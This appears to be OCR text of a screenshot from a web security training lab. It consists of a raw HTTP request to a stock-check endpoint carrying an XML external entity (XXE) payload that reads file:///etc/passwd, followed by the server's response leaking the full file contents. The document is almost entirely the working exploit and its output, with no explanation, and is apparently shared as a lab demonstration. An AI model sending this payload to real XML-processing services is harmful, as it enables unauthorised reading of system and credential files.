 POST /product/stock HTTP/1.1
Host: ac031f061f119d9f8077045200a600cd.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac031f061f119d9f8077045200a600cd.web-security-academy.net/product?productI
d=10
Content-Type: application/xml
Origin: https://ac031f061f119d9f8077045200a600cd.web-security-academy.net
Content-Length: 222
Connection: close
Cookie: session=OrXsjEdc17PS0hGN2MZD6MNtMyr550GX
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ELEMENT stockCheck3 (c1,c2)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<stockCheck3>
<productId>&file;</productId>
<storeId>1</storeId>
</stockCheck3>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
黑伞攻防实验室